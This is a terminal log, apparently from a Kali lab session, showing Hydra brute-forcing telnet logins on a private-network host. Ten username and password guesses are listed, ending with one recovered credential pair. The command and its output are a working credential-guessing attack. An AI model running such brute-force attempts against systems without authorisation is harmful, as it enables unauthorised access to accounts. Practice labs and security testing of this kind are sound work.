 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt telnet://192.168.52.143 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:21:42
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking telnet://192.168.52.143:23/
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "1234" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123123" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwert" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwer1234" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "1234" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123123" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "qwert" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "qwer1234" - 10 of 10 [child 9] (0/0)
[23][telnet] host: 192.168.52.143   login: ke1nys   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:21:57